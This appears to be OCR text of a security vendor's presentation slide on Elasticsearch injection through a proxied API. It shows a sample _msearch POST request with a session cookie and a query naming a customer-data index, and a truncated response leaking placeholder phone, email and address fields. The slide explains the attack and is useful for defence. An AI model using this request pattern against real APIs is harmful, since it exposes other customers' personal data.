 Deeper dive on technical specifics of elastic injection
Request:
POST /api/v1/data/proxy/_msearch HT
Gives away that the call is proxied to
Elastic stack
Content-Length: “256"
Host: ”api.xxxxxxxxx.com“
Cookie:sid=skdj09sdszxkjAKJKDLLZAL-DZLJKSA09232ksds912kLSJdhnpoirjhfdnvxlSAdkjas81
{
“query”:{
“bool”:{
“filter”:{
“match”:{
“companyDomain”:”xxxx.com”
}
“match_phrase_prefix”:{
“requestUri”:”/api/v1/user/XXX”
}
}
}
}
“index”:”custdata”
“search_type”:”query_then_fetc
“size”:”100”
}
Attacker manipulates the tables,
indexes, and data to query
Response:
200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: “102341"
{“responses”:[{“took”:2301,”timed_out’:false,”num_reduce_phrases”:2,”_shards”:{“total”:600:success
ful”:600,”skipped”:42,”failed”:0},”hits”:{{“_index”:”custdata”,”_type”:”frontend”,”_id”:MCJakjasad
kj121902”,”_score”:0.0,”_source”:{“phone”:”1231231234”,”email”:”john.smith@salt.security”,”ip_addr
”:”127.0.0.1”,”addr”,”123 Main Street”<TRUNCATED>
Elastic runs the query and returns the
data to the API caller
SALT